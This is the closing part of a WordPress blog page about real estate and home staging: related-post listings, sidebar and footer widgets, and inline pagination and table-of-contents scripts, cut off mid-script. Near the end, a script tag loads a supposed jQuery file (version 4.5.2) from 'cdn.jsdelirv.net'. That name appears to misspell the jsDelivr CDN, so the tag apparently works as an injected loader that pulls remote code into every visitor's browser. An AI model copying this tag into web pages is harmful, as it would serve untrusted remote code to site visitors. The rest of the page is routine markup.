<p class=title>	<a class=post-url href="https://www.thedailyengage.com/the-actual-role-of-property-administration-companies-in-budapest/" title="The actual role of property administration companies in Budapest">
<span class=post-title>
The actual role of property administration companies in Budapest	</span>
</a>
</p></div>
</div>
<div class="post-6827 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-4"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></span></div>	<a alt="Workplace set ups Your Charlotte Home for Greatest Appeal" title="Workplace set ups Your Charlotte Home for Greatest Appeal" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/09/Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal-86x64.jpg&quot;,&quot;210&quot;:&quot;Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal-210x136.jpg&quot;,&quot;279&quot;:&quot;Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal-279x220.jpg&quot;,&quot;357&quot;:&quot;Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal-357x210.jpg&quot;,&quot;750&quot;:&quot;Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal-750x430.jpg&quot;,&quot;1200&quot;:&quot;Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/workplace-set-ups-your-charlotte-home-for-greatest-appeal/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/workplace-set-ups-your-charlotte-home-for-greatest-appeal/" title="Workplace set ups Your Charlotte Home for Greatest Appeal">
<span class=post-title>
Workplace set ups Your Charlotte Home for Greatest Appeal	</span>
</a>
</p></div>
</div>
<div class="post-6322 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-4"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></span></div>	<a alt="Asphalt Paving Contractors Arlington" title="How to Find an Asphalt Paving Price" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/02/Asphalt-Paving-Contractors-Arlington-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Asphalt-Paving-Contractors-Arlington-86x64.jpg&quot;,&quot;210&quot;:&quot;Asphalt-Paving-Contractors-Arlington-210x136.jpg&quot;,&quot;279&quot;:&quot;Asphalt-Paving-Contractors-Arlington-279x220.jpg&quot;,&quot;357&quot;:&quot;Asphalt-Paving-Contractors-Arlington-357x210.jpg&quot;,&quot;750&quot;:&quot;Asphalt-Paving-Contractors-Arlington-750x430.jpg&quot;,&quot;1200&quot;:&quot;Asphalt-Paving-Contractors-Arlington.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/how-to-find-an-asphalt-paving-price/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/how-to-find-an-asphalt-paving-price/" title="How to Find an Asphalt Paving Price">
<span class=post-title>
How to Find an Asphalt Paving Price	</span>
</a>
</p></div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_2034710825='{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[549],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[4],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"2eb7147"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=2034710825 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=2034710825 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
</div>
</div>
<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container" id=relatedposts_1597512570_2>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class=bs-deferred-load-wrapper id=bsd_relatedposts_1597512570_2>
<script>var bs_deferred_loading_bsd_relatedposts_1597512570_2='{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ad3f275"}';</script>
</div>
</div>	</div>
</div>
</div>
</div><!-- .content-column -->
<div class="col-sm-4 sidebar-column sidebar-column-primary">
<aside id=sidebar-primary-sidebar class=sidebar role=complementary aria-label="Primary Sidebar Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=better-social-counter-2 class=" h-ni w-t primary-sidebar-widget widget widget_better-social-counter"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Stay With Us</span></div>	<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-11 colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" class=item-link target=_blank><i class="item-icon bsfi-facebook"></i><span class=item-count>Facebook</span><span class=item-title>Likes </span> <span class=item-join>Like our page</span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" class=item-link target=_blank><i class="item-icon bsfi-twitter"></i><span class=item-count>Twitter</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" class=item-link target=_blank><i class="item-icon bsfi-instagram"></i><span class=item-count>Instagram</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" class=item-link target=_blank><i class="item-icon bsfi-youtube"></i><span class=item-count>Youtube</span><span class=item-title>Subscribers </span> <span class=item-join>Subscribe</span> </a> </li> </ul>
</div>
</div><div id=bs-mix-listing-3-4-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-mix-listing-3-4"><div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">	<p class="section-heading sh-t7 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
Recent Posts	</span>
</p>
</div></div><div id=frxqtvn-2 class=" h-ni w-nt primary-sidebar-widget widget widget_frxqtvn"><div class="frxqtvn  frxqtvn-align-center frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-81-2109224747 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=81 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-300x250-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div></div><div id=bs-popular-categories-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>227</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>173</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div><div id=bs-newsletter-mailchimp-2 class=" h-ni w-bg w-bg-1d1d1d w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Newsletter</span></div>	<div class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
<div class=subscribe-image>
<img src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-email-illustration.png" alt=Newsletter>
</div>
<div class=subscribe-message>
<p>Subscribe our newsletter to stay updated.</p>
</div>
<form action="//betterstudio.us9.list-manage.com/subscribe/post?u=ed62711f285e19818a5c11811&id=4450ad741b" method=post name=mc-embedded-subscribe-form class=validate target=_blank>
<input name=EMAIL type=email placeholder="Enter your e-mail .." class=newsletter-email>
<button class=newsletter-subscribe name=subscribe type=submit>Subscribe</button>
</form>
<p class=powered-by>Powered by <img src="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp.png" data-bsrjs="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp@2x.png" alt=MailChimp />
</p>
</div>
</div></aside>
</div><!-- .primary-sidebar-column -->
</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->
</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1" data-scroll-top=450 data-close-settings="1D;">
<div class=more-stories-title>
More Stories
<a href="#" class=more-stories-close>
<i class="fa fa-close"></i>
</a>
</div>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-7523 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Topair IV-huolto Ensuring Optimal Ventilation System Performance" title="Topair IV-huolto: Ensuring Optimal Ventilation System Performance" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/01/Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance-86x64.jpg&quot;,&quot;210&quot;:&quot;Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance-210x136.jpg&quot;,&quot;1200&quot;:&quot;Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/topair-iv-huolto-ensuring-optimal-ventilation-system-performance/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/topair-iv-huolto-ensuring-optimal-ventilation-system-performance/" class="post-url post-title">
Topair IV-huolto: Ensuring Optimal Ventilation System&hellip;	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-01-18T07:03:28+00:00">Jan 18, 2025</time></span>
</div>
</div>
</div>
<div class="post-7492 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="The actual role of property administration companies in Budapest" title="The actual role of property administration companies in Budapest" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/01/The-actual-role-of-property-administration-companies-in-Budapest-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;The-actual-role-of-property-administration-companies-in-Budapest-86x64.jpg&quot;,&quot;210&quot;:&quot;The-actual-role-of-property-administration-companies-in-Budapest-210x136.jpg&quot;,&quot;1200&quot;:&quot;The-actual-role-of-property-administration-companies-in-Budapest.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/the-actual-role-of-property-administration-companies-in-budapest/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/the-actual-role-of-property-administration-companies-in-budapest/" class="post-url post-title">
The actual role of property administration companies in&hellip;	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-01-15T04:56:25+00:00">Jan 15, 2025</time></span>
</div>
</div>
</div>
<div class="post-6827 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Workplace set ups Your Charlotte Home for Greatest Appeal" title="Workplace set ups Your Charlotte Home for Greatest Appeal" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/09/Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal-86x64.jpg&quot;,&quot;210&quot;:&quot;Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal-210x136.jpg&quot;,&quot;1200&quot;:&quot;Workplace-set-ups-Your-Charlotte-Home-for-Greatest-Appeal.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/workplace-set-ups-your-charlotte-home-for-greatest-appeal/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/workplace-set-ups-your-charlotte-home-for-greatest-appeal/" class="post-url post-title">
Workplace set ups Your Charlotte Home for Greatest Appeal	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2024-09-21T07:07:45+00:00">Sep 21, 2024</time></span>
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script>var bs_ajax_paginate_701846560='{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[549],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[4],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"d21ffdb"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=701846560 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=701846560 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
<span class="bs-pagination-label label-light">1 of 18</span>
</div></div>	<footer id=site-footer class="site-footer full-width">
<div class="footer-widgets light-text">
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-sm-3>
<aside id=sidebar-footer-1 class=sidebar role=complementary aria-label="Footer - Column 1 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-about-2 class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t3 sh-s1"><span class=h-text>About Us</span></div><div class="bs-shortcode bs-about ">
<h4 class=about-title>
<img class=logo-image src="https://www.thedailyengage.comwp-content/uploads/2023/08/logo198x36_transparent.png" alt="">
</h4>
<div class=about-text>
<p>Contact Us:<br/>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="66150e070b0f145e5e04021526010b070f0a4805090b">[email&#160;protected]</a></p>
</div>
<ul class=about-icons-list><li class="about-icon-item facebook"><a href="https://www.facebook.com/thedailyengage/" target=_blank><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/samirdn123" target=_blank><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/samirdn123/" target=_blank><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#9eedf6fff3f7eca6a6fcfaeddef9f3fff7f2b0fdf1f3" target=_blank><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/samirdn123/" target=_blank><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/samirdn123" target=_blank><i class="fa fa-send"></i></a></ul></div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-2 class=sidebar role=complementary aria-label="Footer - Column 2 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=recent-posts-2 class=" h-ni w-nt footer-widget footer-column-2 widget widget_recent_entries">
<div class="section-heading sh-t3 sh-s1"><span class=h-text>Recent Posts</span></div>
<ul>
<li>
<a href="https://www.thedailyengage.com/celebrating-tbc-anniversary-gold-rewards-unveiled/">Celebrating TBC Anniversary: Gold Rewards Unveiled</a>
</li>
<li>
<a href="https://www.thedailyengage.com/tips-for-playing-hand-foot-card-game/">Tips for Playing Hand Foot Card Game</a>
</li>
<li>
<a href="https://www.thedailyengage.com/naagin-7-fan-theories-and-speculations/">Naagin 7: Fan Theories and Speculations</a>
</li>
<li>
<a href="https://www.thedailyengage.com/exploring-the-legacy-of-yeh-rishta-kya-kehlata-hai/">Exploring the Legacy of Yeh Rishta Kya Kehlata Hai</a>
</li>
<li>
<a href="https://www.thedailyengage.com/missouri-sports-betting-what-you-need-to-know/">Missouri Sports Betting: What You Need to Know</a>
</li>
</ul>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-3 class=sidebar role=complementary aria-label="Footer - Column 3 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-popular-categories-3 class=" h-ni w-nt footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t3 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>227</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>173</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://www.thedailyengage.com/category/education/">Education<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-4 class=sidebar role=complementary aria-label="Footer - Column 4 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
</aside>
</div>
</div>
</div>
</div>
</div>
<div class=copy-footer>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-lg-12>
<div id=menu-footer class="menu footer-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=footer-menu-container>
<ul id=footer-navigation class="footer-menu menu clearfix">
<li id=menu-item-190 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-190"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-191 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-191"><a href="https://www.thedailyengage.com/privacy-policy/">Privacy Policy</a></li>
<li id=menu-item-192 class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-192"><a href="https://www.thedailyengage.com/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2025 Thedailyengage - All Rights Reserved.	</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
Website Design: shamir88bds.com	</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<span class=back-top><i class="fa fa-arrow-up"></i></span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/print.css';</script> <script id=eztoc-wpbakery-link-fix-fallback>
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts([">Creating a Strong First Impression<\/h3>",">Emotional Reference to Buyers<\/h3>",">Being Noticed in a Digital World<\/h3>",">Improving Buyer Interest<\/h3>",">Faster Sales, Bigger Prices<\/h3>",">Declutter and Depersonalize<\/h3>",">Clear Out the Clutter<\/h3>",">Simplify Surface Parts<\/h3>",">Get rid of Personal Artifacts<\/h3>",">Create a General Appeal<\/h3>",">Clean and Repair<\/h3>",">Deep Cleanup<\/h3>",">Clean and Polish<\/h3>",">Clean Windows and Showcases<\/h2>",">Renew Outdoors<\/h3>",">Make Necessary Repairs<\/h2>",">Address Obvious Issues<\/h3>",">Ensure Operation<\/h3>",">Highlight Essential Areas<\/h3>",">Living Room<\/h3>",">Create a Focal Point<\/h3>",">Optimize Seating Plans<\/h3>",">Home<\/h3>",">Showcase Counter-top Space<\/h3>",">Arrange Cabinets and Pantry<\/h3>",">Highlight Storage area Solutions<\/h3>",">Maximize Lighting<\/h3>",">Build a Spa-Like Feel<\/h3>",">Provide for Cleanliness<\/h3>",">Use Neutral Colors and also Decor.<\/h3>",">Paint with Neutrals<\/h3>",">Pick out Timeless Shades<\/h3>",">Repaint High-Traffic Parts<\/h3>",">Make use of Decorative Accessories Sparingly.<\/h3>",">Let Generally There be Light.<\/h3>",">Increase Natural Light<\/h3>",">Use Sheer Curtains<\/h3>",">Position Mirrors Strategically<\/h3>",">Layer Light Sources<\/h3>",">Focus on Essential Areas<\/h3>",">Produce Curb Appeal<\/h3>",">Maintain Landscaping<\/h3>",">Update the Front Front door.<\/h3>",">Choose a Daring Door Color<\/h3>",">Add Inviting Elements<\/h3>",">Stage for the Season<\/h3>",">Tailor to the Time of Year<\/h3>",">Highlight Ieason Features<\/h3>",">Adjust Lighting and Materials<\/h3>",">Keep It Simple<\/h3>",">Avoid Overwhelming Design<\/h2>",">Focus on Important Areas<\/h3>",">Use Subtle Clues<\/h3>",">Final Touches<\/h3>",">Natural Smells<\/h3>",">Highlight Major Features<\/h3>",">Show off the Neighborhood<\/h3>",">Create Takeaway Supplies<\/h3>",">Conclusion<\/h2>",">Embrace the Process<\/h3>",">See the Results<\/h3>",">Enjoy the Benefits<\/h3>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"Creating_a_Strong_First_Impression\"><\/span>Creating a Strong First Impression<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Emotional_Reference_to_Buyers\"><\/span>Emotional Reference to Buyers<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Being_Noticed_in_a_Digital_World\"><\/span>Being Noticed in a Digital World<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Improving_Buyer_Interest\"><\/span>Improving Buyer Interest<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Faster_Sales_Bigger_Prices\"><\/span>Faster Sales, Bigger Prices<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Declutter_and_Depersonalize\"><\/span>Declutter and Depersonalize<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Clear_Out_the_Clutter\"><\/span>Clear Out the Clutter<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Simplify_Surface_Parts\"><\/span>Simplify Surface Parts<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Get_rid_of_Personal_Artifacts\"><\/span>Get rid of Personal Artifacts<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Create_a_General_Appeal\"><\/span>Create a General Appeal<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Clean_and_Repair\"><\/span>Clean and Repair<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Deep_Cleanup\"><\/span>Deep Cleanup<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Clean_and_Polish\"><\/span>Clean and Polish<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Clean_Windows_and_Showcases\"><\/span>Clean Windows and Showcases<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Renew_Outdoors\"><\/span>Renew Outdoors<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Make_Necessary_Repairs\"><\/span>Make Necessary Repairs<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Address_Obvious_Issues\"><\/span>Address Obvious Issues<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Ensure_Operation\"><\/span>Ensure Operation<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Highlight_Essential_Areas\"><\/span>Highlight Essential Areas<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Living_Room\"><\/span>Living Room<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Create_a_Focal_Point\"><\/span>Create a Focal Point<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Optimize_Seating_Plans\"><\/span>Optimize Seating Plans<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Home\"><\/span>Home<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Showcase_Counter-top_Space\"><\/span>Showcase Counter-top Space<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Arrange_Cabinets_and_Pantry\"><\/span>Arrange Cabinets and Pantry<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Highlight_Storage_area_Solutions\"><\/span>Highlight Storage area Solutions<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Maximize_Lighting\"><\/span>Maximize Lighting<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Build_a_Spa-Like_Feel\"><\/span>Build a Spa-Like Feel<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Provide_for_Cleanliness\"><\/span>Provide for Cleanliness<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Use_Neutral_Colors_and_also_Decor\"><\/span>Use Neutral Colors and also Decor.<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Paint_with_Neutrals\"><\/span>Paint with Neutrals<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Pick_out_Timeless_Shades\"><\/span>Pick out Timeless Shades<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Repaint_High-Traffic_Parts\"><\/span>Repaint High-Traffic Parts<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Make_use_of_Decorative_Accessories_Sparingly\"><\/span>Make use of Decorative Accessories Sparingly.<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Let_Generally_There_be_Light\"><\/span>Let Generally There be Light.<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" 